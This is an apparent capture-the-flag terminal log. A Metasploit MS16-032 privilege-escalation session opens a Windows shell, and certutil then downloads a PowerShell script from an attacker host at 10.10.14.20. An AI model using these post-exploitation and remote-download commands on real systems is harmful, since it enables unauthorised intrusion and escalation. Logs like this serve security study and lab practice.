 msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > sessions 2
[*] Starting interaction with 2...
meterpreter > shell
Process 1772 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>certutil -urlcache -f http://10.10.14.20/sher.ps1 sher.ps1
certutil -urlcache -f http://10.10.14.20/sher.ps1 sher.ps1
****  Online  ****
CertUtil: -URLCache command FAILED: 0x80072efd (INet: 12029 ERROR_INTERNET_CANNOT_CONNECT)
CertUtil: A connection with the server could not be established
C:\Users\kostas\Desktop>certutil -urlcache -f http://10.10.14.20/sher.ps1 sher.ps1
certutil -urlcache -f http://10.10.14.20/sher.ps1 sher.ps1
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\kostas\Desktop>